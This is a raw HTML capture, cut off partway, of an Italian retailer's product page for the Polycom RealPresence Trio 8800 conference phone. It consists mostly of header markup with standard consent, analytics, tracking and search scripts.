

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ezdirect.it/audioconferenza-teleconferenza/320052-polycom-realpresence-trio-8800-ip-conference-phone.html
body_size: 35368
content:
<!DOCTYPE html><html lang="it-IT" dir="ltr"><head> <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="ff30e63f-9700-4ff4-8301-2916abc8c83a" data-blockingmode="auto" type="text/javascript"></script> <script id="CookieDeclaration" src="https://consent.cookiebot.com/ff30e63f-9700-4ff4-8301-2916abc8c83a/cd.js" type="text/javascript" async></script> <style>.CookiebotWidget-main-logo{
				display: none !important;
			}
			#CybotCookiebotDialogHeader{
				display: none !important;
			}
			#CybotCookiebotDialogDetailFooter{
				display: none !important;
			}</style> <script data-cookieconsent="ignore">window.dataLayer = window.dataLayer || [];
			function gtag() {
				dataLayer.push(arguments);
			}
			gtag("consent", "default", {
				ad_personalization: "denied",
				ad_storage: "denied",
				ad_user_data: "denied",
				analytics_storage: "denied",
				functionality_storage: "denied",
				personalization_storage: "denied",
				security_storage: "granted",
				wait_for_update: 500,
			});
			gtag("set", "ads_data_redaction", true);
			gtag("set", "url_passthrough", false);</script> <title>Polycom RealPresence Trio 8800</title> <script data-keepinline="true">var ajaxGetProductUrl = '//www.ezdirect.it/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"EUR","items":[{"item_name":"Polycom Realpresence Trio 8800","item_id":"320052","price":"0","price_tax_exc":"0","price_tax_inc":"0","item_brand":"Polycom","item_category":"Home","item_category2":"Audioconferenza","quantity":1,"google_business_vertical":"retail","wholesale_price":"431.84"}],"value":0},"userLogged":0,"userId":"guest_25068217"};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK28N4X');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});</script>  <script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-TK28N4X');</script>  <script>!function(f,b,e,v,n,t,s)
				{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	
				if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	
				n.queue=[];t=b.createElement(e);t.async=!0;
	
				t.src=v;s=b.getElementsByTagName(e)[0];
	
				s.parentNode.insertBefore(t,s)}(window, document,'script',
	
				'https://connect.facebook.net/en_US/fbevents.js');
	
				fbq('init', '3482139865442857');
	
				fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=3482139865442857&ev=PageView&noscript=1"/></noscript>  <script type="application/ld+json">{
					"@context": "https://schema.org",

					"name": "Ezdirect",
					"address": {
						"@type": "PostalAddress",
						"streetAddress": "Via Nerino Garbuio (SS1 Aurelia) Snc",
						"addressLocality": "Montignoso",
						"addressRegion": "MS",
						"postalCode": "54038",
						"addressCountry": "IT"
					},

					"url": "https://www.ezdirect.it/",
					"telephone": "+39 0585821163",
					"openingHoursSpecification": [
						{
							"@type": "OpeningHoursSpecification",
							"dayOfWeek": [
								"Monday",
								"Tuesday",
								"Wednesday",
								"Thursday",
								"Friday"
							],
							"opens": "8:45",
							"closes": "18:00"
						} ]


				}</script> <meta name="description" content="Polycom RealPresence Trio 8800 smart hub PoE per conferenza telefonica IP via SIP, USB, bluetooth NFC in vivavoce, display touch, audio HD, PoE." /><meta name="keywords" content="polycom realpresence trio 8800, conference phone, polycom trio 8800" /><meta name="viewport" content="width=device-width, height=device-height, minimum-scale=1, maximum-scale=5, initial-scale=1.0"> <script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js' ></script> <script src="//code.jquery.com/ui/1.11.4/jquery-ui.js" ></script>  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" defer></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" defer></script> <link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'"> <noscript><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"></noscript><link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'" integrity="sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==" crossorigin="anonymous" referrerpolicy="no-referrer"> <noscript><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css"></noscript><meta charset="utf-8" /><link rel="shortcut icon" type="image/x-icon" href="https://www.ezdirect.it/img/favicon.ico?1746123830" /><link rel="author" href="https://plus.google.com/105789606735008987399?rel=publisher" /><link rel="alternate" type="application/rss+xml" title="Ezdirect.it le novit&agrave;!" href="https://www.ezdirect.it" /><meta property="og:locale" content="it_IT" /><meta property="og:title" content="Polycom RealPresence Trio 8800 " /><meta property="og:site_name" content="Ezdirect" /><meta property="og:image" content="https://www.ezdirect.it/img/c/-medium.jpg" /><link rel="stylesheet" href="https://www.ezdirect.it/themes/ez20/cache/v_1071_8da3f9efaf7eef5b1326136d8d1c6a4e_all.css?v=23.1"> <script type="text/javascript" src="https://www.ezdirect.it/js/jquery/jquery-ui-1.8.10.custom.min.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/jquery/jquery.hoverIntent.minified.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/jquery/jquery.cluetip.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/admin.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/toggle.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/tools.js?v=1" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/ajax.js" defer></script> <script src="https://www.ezdirect.it/js/jquery/tooltipster.bundle.min.js" type="text/javascript" defer></script> <link rel="preload" href="https://www.ezdirect.it/css/tooltipster.bundle.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'"> <noscript><link rel="stylesheet" href="https://www.ezdirect.it/css/tooltipster.bundle.min.css"></noscript><link rel="shortcut icon" type="image/x-icon" href="https://www.ezdirect.it/img/favicon.ico?1746123830" /><style type="text/css">.carousel-indicators {
					/* position: absolute; */
					bottom: -10px !important;
					left: 50%;
					z-index: 15;
					/* width: 60%; */
					padding-left: 0;
					/* margin-left: -30%; */
					text-align: center;
					list-style: none;
					opacity: 0.5;
				}

				/*	JQUERY WAITING */
				.waiting{ padding: 0; display: inline-block; position:fixed; top:50%; left:50%; z-index:11111111111; }
				.waiting-element{ margin: 0 2px 2px 0; background-color: #ccc;
					width: 10px; height: 20px; display: inline-block;}
				.waiting-play-0{ margin-bottom: 0; background-color: #999; }
				.waiting-play-1{ margin-bottom: 1px; background-color: #aaa; }
				.waiting-play-2{ margin-bottom: 2px; background-color: #bbb; }
				.waiting-blocks{ padding: 0; display: inline-block; }
				.waiting-blocks-element{ background-color: #caddfb; border: solid 1px #c9ccdb;
					margin: 0 2px 0 0; width: 10px; height: 10px; display: inline-block;
					-moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px;}
				.waiting-blocks-play-0{ background-color: #b0c5ee; }
				.waiting-blocks-play-1{ background-color: #caddfb; }

				#attendere {
					position: fixed;
					top: 55%;
					left: 46%;
					color:red; font-size:22px; font-weight:bold; z-index: 10001;
				}

				.fixed {
					position: fixed !important;
					top: 10px !important;
					z-index:9999999;
				}</style><style type="text/css">#cover {
					z-index:0;
					text-align:center;
					position: fixed;
					height: 10%;
					top:40%;
					left:45%;
					width: 10%;
					z-index:99999999999;
				}

				#tooltip {
					position: absolute;
					z-index: 3000;
					min-width:100px;
					max-width:685px !important;

					border: 1px solid #111;
					background-color: #fafafa;
					padding: 5px;
					text-align:left;
					filter:alpha(opacity=90);
					-moz-opacity:0.9;
					-khtml-opacity: 0.9;
					opacity: 0.9;
				}
				#tooltip h3, #tooltip div { text-align:left; }</style> <script type="text/javascript">var stopKeyUp = false;</script> <link href="https://www.ezdirect.it/themes/ez20/css/checkbox.css" rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'"><noscript><link rel="stylesheet" href="https://www.ezdirect.it/themes/ez20/css/checkbox.css"></noscript><link href="https://www.ezdirect.it/themes/ez20/css/select2.css" rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'"><noscript><link rel="stylesheet" href="https://www.ezdirect.it/themes/ez20/css/select2.css"></noscript> <script defer type="text/javascript" src="https://www.ezdirect.it/themes/ez20/cache/v_513_5c2adc78a8ac3bdebebbac31209f8db0.js"></script> <script type="text/javascript">var baseDir = 'https://www.ezdirect.it/';
			var static_token = '9fab30a90122c2d750be9752595beba6';
			var token = '9fab30a90122c2d750be9752595beba6';
			var priceDisplayPrecision = 2;
			var priceDisplayMethod = 1;
			var roundMode = 2;</script> <script>function scrollToTop(){
				window.scrollTo({
				top: 0,
				left: 0,
				behavior: 'smooth'
				});
			}</script>  <script type="text/plain" data-cookieconsent="statistics" src="https://www.ezdirect.it/themes/ez20/js/etc/analytics.js" async></script>  <script type="text/plain" data-cookieconsent="marketing" defer>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5320644"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5320644&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>  <script defer src="https://www.googletagmanager.com/gtag/js?id=AW-1058514372"></script> <script defer type="text/javascript">window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1058514372');</script>  <script defer type="text/javascript">function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; 	'event', 'conversion', { 'send_to': 'AW-1058514372/W4UOCMzBy4YBEMTL3vgD', 'event_callback': callback }); return false; }</script> </head><body id="product"> <input type="hidden" name="id_cms_category" value=""> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK28N4X" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="over" onclick="document.getElementById('over').style.display = 'none'; document.getElementById('menu-blu-outer').style.display = 'none'; document.getElementById('menu-blu').style.display = 'none';"></div> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK28N4X" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="menu-alto" style="z-index:999999999999999999999999999999"><div id="menu-alto-in" style="background-color:#eeeeee; width:100%"><div class="container menu-alto-container"><div class="row"><div id="header_user"><div class="flexbox" style="padding-bottom:6px;"><div style="padding-top:4px;"><div style="display:flex;"> <a href="https://www.ekomi.it/opinioni-ezdirectit.html" target="_blank"><div style="display:flex; height: 20px;"> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Stelle recensioni' title='Stelle recensioni' /> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Stelle recensioni' title='Stelle recensioni' /> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Stelle recensioni' title='Stelle recensioni' /> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Stelle recensioni' title='Stelle recensioni' /> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Ezdirect recensioni certificate eKomi' title='Ezdirect recensioni certificate eKomi' /></div> </a> <a href="https://www.ekomi.it/opinioni-ezdirectit.html" target="_blank" style="margin-left:10px; font-size:12px; font-weight:bold; color:#545454; text-decoration:none; align-self: center;"><span style="font-size:15px; padding-right:10px;" alt="Valutazione recensioni Ezdirect" title="Valutazione recensioni Ezdirect">4.9/5</span><span id="hide-review" alt="Commenti dei clienti Ezdirect" title="Commenti dei clienti Ezdirect">Recensioni certificate </span></a></div></div><div id="social-header"><div style="display:flex;justify-content: center;"><p style="margin:0; font-size:12px; font-weight:bold; align-self: center;"><a href="tel:+390585821163" style="color:#05a040;"><img style="width:110px;height:100%; margin-bottom: 0px;" src="https://www.ezdirect.it/img/telefono-ezdirect-sito-min.png" alt="Numero telefonico assistenza clienti" title="Numero telefonico assistenza clienti" /></a></p></div></div><div id="social-header"><p style="margin:0; margin-left:10px; align-self: center;"> <a href="https://ezdirect.ras.yeastar.com/webtrunk/calllink?code=b3NSOWRuOHowcWNaWHoxQXdTQmlBemdMZ1BEYlFuRzc=" target="_blank"> <img style="width: 90px;height:100%; margin-bottom: 0px;" src="https://www.ezdirect.it/img/webcall-home-png32.png" alt="Chiamata via Web Browser" title="Chiamata via Web Browser"></a></p></div><div id="social-header"><p style="margin:0; margin-left:10px; align-self: center;"> <a href="https://wa.me/+390585821163" target="_blank" > <img style="width: 190px;height:100%; margin-bottom: 0px;" src="https://www.ezdirect.it/img/WhatsAppButton.png" alt="Chat Whatsapp via centralino Yeastar P" title="Chat Whatsapp via centralino Yeastar P"></a></p></div><div ><ul class='blockuserinfoul' style='font-size:14px; padding-top: 6px;' id="header_user"><li><strong><a href="https://www.ezdirect.it/login?back=my-account.php" rel="nofollow" alt="Il tuo Account" title="Il tuo account"><span>Log in</span></a></strong></li><li><strong><a href=" https://www.ezdirect.it/modules/formprevendita/form.php " alt="Richiesta quotazione" title="Richiesta quotazione"><span>Preventivi</span> </a></strong></li><li><strong><a href="https://www.ezdirect.it/guide/39-contatti" alt="Area contatti" title="Area contatti"><span>Contatti</span></a></strong></li><li> <strong> <a href="https://www.ezdirect.it/login?back=rivenditore" rel="nofollow" alt="Accedi al profilo rivenditore" title="Accedi al profilo rivenditore" > <span>Rivenditori</span> </a> </strong></li><li style="border-right:0px"><strong><a href="https://www.ezdirect.it/blog/" alt="Blog" target="_blank" title="Blog"><span>Blog</span></a></strong></li></ul></div></div></div></div></div></div></div><div class="anti-fixed_menu-alto"></div> <script type="text/javascript" async>// 
			
					$('document').ready(function () {
						$('.apri-contattaci').attr('href', 'javascript:void(0)');
			
						$('.apri-contattaci').click(function (event) {
							$('#id01').show(); $('#preventivo_v').hide();
						});
			
					});
			
					//</script> <div id="contenitore"> <!--[if gte IE 9]><!--> <!--<![endif]--><div id="header-outer"><div class="" id="header-in" style="display: flex;"> <script type="text/javascript">var WRInitTime=(new Date()).getTime();</script> <div class="header_logo" style="width: 25%;"> <a id="header_logo" href="https://www.ezdirect.it/" alt="Soluzioni per Comunicare" title="Ezdirect logo"> <img class="logo" src="https://www.ezdirect.it/img/ezdirect-soluzioni-per-comunicare-homepage.jpg" alt="Soluzioni per Comunicare" title="Ezdirect logo" /> </a></div><div class="nav_bar_block" style="width: 35%;"><div id="blocco_ricerca"><div id="search_block_top" ><form method="get" action="//www.ezdirect.it/ricerca" class="cVetta-form" id="cVetta-form"><div class="form-search input-box" ><fieldset> <label for="search_query_top"></label> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input type="hidden" name="nnn" value="on" /> <input type="hidden" name="cod" value="on" /> <input type="hidden" name="sd" value="on" /> <input title ="Cerca" alt="Cerca" style="color:black" class="search_query" type="text" id="search_query" onfocus="if(this.value=='Cerca nel catalogo...'){this.value='';};return false;" onblur="if(this.value==''){this.value='Cerca nel catalogo...';};return false;" name="search_query" value="Cerca nel catalogo..." /></div></fieldset></div></form> <script defer>var doofinder_script ='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';

												(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;
												f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;
												f.setAttribute('charset','utf-8');
												s.parentNode.insertBefore(f,s)}(document,'script'));
												
																									var loggedIn = 0;
													var gruppoCliente = 0;
												
												var dfClassicLayers = [{
													"hashid": "6fcb1d7875a266ef0b1c0333aa0a026f",
													"zone": "eu1",
													"display": {
														"lang": "it",
														"closeOnClick": true
													},
													"queryInput": "#search_query",

													googleAnalytics: true,
													searchParams: {
														transformer: null
													},

													"callbacks": {
														loaded: function(instance) {
														var controller = instance.layer.controller;
														controller.processors.push(function(response){
															response.results = response.results.map(function(result){
															// Prezzi rivenditore 1 e 2
															if (loggedIn) {
																console.log('loggato '); // test
																if (gruppoCliente == 3){
																	result.price = result['prezzo_riv_1'];
																	console.log('prezzo_riv_1 = ' + result['prezzo_riv_1']); // test
																}
																else if(gruppoCliente == 22){
																	result.price = result['prezzo_riv_2'];
																	console.log('prezzo_riv_2 = ' + result['prezzo_riv_2']); // test
																}
															}

															return result;
															});

															return response;
														});
														}
													}
												}];</script> <script type="text/javascript" async>// 
													
														$('document').ready( function() {
															$('.apri-contattaci').attr('href', 'javascript:void(0)');
															
															$('.apri-contattaci').click(function(event) {
																$('#id01').show(); $('#preventivo_v').hide();
															});
														
														});
													
													//</script> </div></div><div class="Account_cart_block" style="width:35%; align-items: center;margin-top:5px; "> <input type="hidden" name="$hasWishlist" value=""><div id="account-block-new" style="display:flex; justify-content: center;" ><a href="https://www.ezdirect.it/login?back=my-account.php" style="width: 100%; max-width: 200px;" rel="nofollow" alt="Accedi o registrati" title="Accedi o registrati"> <img style="width:20px; height:30px; margin:0;" src="https://www.ezdirect.it/img/login-utente-off-desktop.png" alt="Accedi o registrati" title="Accedi o registrati"/><div style="display: flex; flex-direction: column;"> <span style="font-size: 1em; margin-left: 10px;" title="Vai al mio account" alt="Vai al mio account"> Il mio account </span> <span style="font-size: 1em;color: #000099; margin-left: 10px;" rel="nofollow" title="Accedi">Accedi</span></div> </a><div id="account-dropdown-menu" style="display: none;"><ul><li><a href="https://www.ezdirect.it/login?" style="padding-bottom: 8px; border-bottom: 1px solid lightgrey;"><button type="button" class="orange-default-button"> Accedi </button></a></li><li><a href="https://www.ezdirect.it/account">Il mio account</a></li><li><a href="https://www.ezdirect.it/modules/mytickets/tickets.php">I miei ticket</a></li><li><a href="https://www.ezdirect.it/indirizzi">I miei indirizzi</a></li><li><a href="https://www.ezdirect.it/cronologia-ordini">I miei ordini</a></li><li><a href="https://www.ezdirect.it/modules/mieofferte/offerte.php">Le mie offerte</a></li><li><a href="https://www.ezdirect.it/modules/miefatture/fatture.php">Le mie fatture</a></li><li><a href="https://www.ezdirect.it/buono-ordine">Le mie note di credito</a></li><li><a href="https://www.ezdirect.it/buoni-sconto">I miei buoni sconto</a></li></ul></div> <script>document.getElementById("account-block-new").addEventListener("mouseover", function() {
												document.getElementById("account-dropdown-menu").style.display = "block";
											});

											document.getElementById("account-block-new").addEventListener("mouseout", function() {
												document.getElementById("account-dropdown-menu").style.display = "none";
											});</script> </div><div id="info-utente"> <script type="text/javascript">/*  */;$('document').ready(function(){var $input=$("#search_query_top");$input.autocomplete('https://www.ezdirect.it/ricerca',{minChars:3,max:10,width:500,selectFirst:false,scroll:false,dataType:"json",formatItem:function(data,i,max,value,term){return value;},parse:function(data){var mytab=[];for(var i=0;i<data.length;i++)
mytab[mytab.length]={data:data[i],value:data[i].cname+' > '+data[i].pname};return mytab;},extraParams:{ajaxSearch:1,id_lang:5}}).result(function(event,data,formatted){$input.val(data.pname);document.location.href=data.product_link;});});/*  */</script> <script type="text/javascript">/*  */;var customizationIdMessage='Personalizzazione n.';var removingLinkText='rimuovi questo prodotto dal mio carrello';var baseUri='https://www.ezdirect.it/';var hasDeliveryAddress=true;/*  */</script> <div id="cart_block2" class="block exclusive" style="border: 0;"><div id="cart_block2_in"><div id="cart_block2_in_spans"> <span class="ajax_cart_quantity" style="display:none;"> <a href="https://www.ezdirect.it/ordine">0</a> </span> <span class="ajax_cart_product_txt_s" style="display:none"> <a href="https://www.ezdirect.it/ordine">prodotti</a> </span> <span class="ajax_cart_product_txt" > <a href="https://www.ezdirect.it/ordine">prod.</a> </span> <span class="ajax_cart_no_product" > <a href="https://www.ezdirect.it/ordine">(vuoto)</a> </span> <br /> <span class="ajax_cart_total" style="font-weight:bold;display:none"> <a href="https://www.ezdirect.it/ordine"> € 0,00 </a> </span></div><div id="cart_icon" > <a href="https://www.ezdirect.it/ordine" class="cart-block-span" style="display:flex; align-items:center;" > <img src="https://www.ezdirect.it/img/carrello.png" style="width:30px;height:30px;float:left;" alt="Carrello Ezdirect" title="Carrello Ezdirect" /> <span style="font-size: 14px; color: #000099; margin-left: 10px; "> (vuoto) </span> </a></div><div id="cart_block_modal_fixed" class="block exclusive" style="display:none !important;" ><div id="modal_cart_title"> <input type="hidden" name="test"><table style="width:100%"><tr><td> <a style="text-decoration:none;" href="https://www.ezdirect.it/ordine"><h3 style="margin-left: 50px; color: #545454; font-size: 18px; font-weight:600; text-align: center; padding-bottom: 15px; text-transform: uppercase;"> Il tuo carrello</h3> </a></td><td style="text-align:right"> <a rel="no_follow" href="#" style="cursor:pointer" onclick="document.getElementById('cart_block_modal_fixed').style.display = 'none';" title="Chiudi"> <img src="https://www.ezdirect.it/img/icon-close.jpg" alt="Chiudi" title="Chiudi"> </a></td></tr></table> <br /><table class="block_cart_table"></table> <br /><hr class="footer_hr" /> <br /><table class="block_cart_table_2"><tr ><td colspan="2"><br />Nessun prodotto</td></tr><tr><td>Totale carrello <span style="font-size: 11px; color:#545454; font-weight:100;">(€ IVA escl.)</span></td><td class="price">€ 0,00</td></tr><tr><td>Spedizione <span style="font-size: 11px; color:#545454; font-weight:100;">(€ IVA escl.)</span></td><td class="price">€ 0,00</td></tr><tr><td>Imponibile <span style="font-size: 11px; color:#545454; font-weight:100;">(€ IVA escl.)</span></td><td class="price">€ 0,00</td></tr><tr><td>IVA</td><td class="price">€ 0,00</td></tr></table><hr class="footer_hr" /> <br /><table class="block_cart_table_2"><tr><td><br />Totale<span style="font-size: 11px; color:#545454; font-weight:100;">(€ IVA incl.)</span></td><td class="price" style="font-size:20px"><br />€ 0,00</td></tr></table><hr class="footer_hr" /> <br /><p id="cart-buttons" style="text-align:center; margin-bottom:100px;"> <a class="ajax_add_to_cart_button_home" href="https://www.ezdirect.it/ordine" id="button_order_cart" title="Pagamento" style="margin: 0 auto; display: block; width: 85%; padding-top: 12px;background-color: blue; padding-bottom: 12px;"> Vai alla cassa </a> <br /> <img src="https://www.ezdirect.it/themes/ez20/img/carte-carrello.jpg" alt="Metodi di pagamento Ezdirect" title="Metodi di pagamento Ezdirect"></p><div style="clear:both"></div></div></div></div></div> <script type="text/javascript">/*  */;var element=$('#cart_block_modal_fixed').detach();$('#menu-alto').append(element);/*  */</script> <script type="text/javascript">/*  */;var pass_recovery_url='https://www.ezdirect.it/recupero-password';var simplepass_recovery_url='https://www.ezdirect.it/module/spreset/simplereset?simplereset=1&ajax=1';var simplepass_recovery_url_post='https://www.ezdirect.it/module/spreset/simplereset?simplepost=1&ajax=1';/*  */</script> </div></div><div id="burger-menu"> <script type="text/javascript">function PopUpMobile() {
											var navbar = document.getElementsByClassName('navbar')[0];
											var myLinks = document.getElementById("myLinks");
											var overlay = document.querySelector('.overlay');

											if (myLinks.style.visibility === "visible") {

												myLinks.style.visibility = "hidden"
												myLinks.style.left = "-100%";
												navbar.style.display = "block";
												overlay.style.display = "none";
												overlay.style.right = "-100%";

											} else {

												myLinks.style.visibility = "visible";
												myLinks.style.left = "0%";
												navbar.style.display = "none";
												overlay.style.display = "block";
												overlay.style.right = "0";
											}

											overlay.addEventListener('click', function() {
												myLinks.style.visibility = "hidden"
												myLinks.style.left = "-100%";
												navbar.style.display = "block";
												overlay.style.display = "none";
												overlay.style.right = "-100%";
											});
											
										}

										$(document).ready(function(){
											var icons = document.querySelectorAll('#myLinks .fa-chevron-right, #myLinks .fa-chevron-down');
											icons.forEach(function(icon){
												icon.addEventListener('click',function(){
													//console.log('this: ',this);
													//console.log('genitore: ',this.parentNode);
													//console.log('mainDiv: ',this.parentNode.parentNode);
													

													if(this.classList.contains('fa-chevron-right') ){
														this.classList.remove('fa-chevron-right');
														this.classList.add('fa-chevron-down');

													}else {
														this.classList.remove('fa-chevron-down');
														this.classList.add('fa-chevron-right');
													}

													var subCategories = this.parentNode.parentNode.querySelector('.subCategories'); 
													//console.log(subCategories);
													if(subCategories.style.display == 'block'){
														subCategories.style.display = 'none';
														subCategories.style.maxHeight = '0px';
													}else {
															if(this.parentNode.parentNode.classList.contains('.Cat')){
																subCategories.style.display = 'block';
																subCategories.style.maxHeight =this.parentNode.parentNode.scrollHeight+'px';
															}else {
																subCategories.style.display = 'block';
																subCategories.style.maxHeight =this.parentNode.parentNode.scrollHeight+ this.parentNode.parentNode.parentNode.scrollHeight + 'px';
															}
													}

													this.parentNode.style.borderBottom = (this.parentNode.style.borderBottom === '') ? '1px solid rgba(0,0,0,.1)' : '';

												});
											});
										} );</script> <nav class="navbar navbar-default"><div class="container-fluid" style="padding: 0;"><div class="topnav"><div class="menu-bar"> <a href="https://wa.me/+390585821163" class="whatsapp"> <i style="margin: 0;color:green;" class="fab fa-whatsapp" alt="Scrivi su whatsapp" title="Scrivici su whatsapp" ></i> </a> <a href="tel:+390585821163" class="call"> <i style="margin: 0; color: #ff6600;" class="fas fa-phone fa-flip-horizontal" alt="Chiamaci al numero 0585821163" title="Chiamaci al numero 0585821163" ></i> </a> <a href="https://www.ezdirect.it/" style="width: 60%;"><img class="logo" src="https://www.ezdirect.it/img/ezdirect-soluzioni-per-comunicare-sfondo.jpg" alt="Ezdirect"></a> <a href="#" class="icon" onclick="PopUpMobile()" style="color: #000;" alt="apri menu mobile" title="apri menu mobile"><i class="fa fa-bars"></i></a></div><div class="SearchInput"><form method="get" action="//www.ezdirect.it/ricerca" style="display: flex;align-items:center;"><fieldset> <label for="search_query_top"></label> <input type="hidden" name="orderby" value="position"> <input type="hidden" name="orderway" value="desc"> <input type="hidden" name="nnn" value="on"> <input type="hidden" name="cod" value="on"> <input type="hidden" name="sd" value="on"> <input title ="Cerca" alt="Cerca" style="padding: 4px; color: #545454; font-size:15px;" class="search_query" type="text" 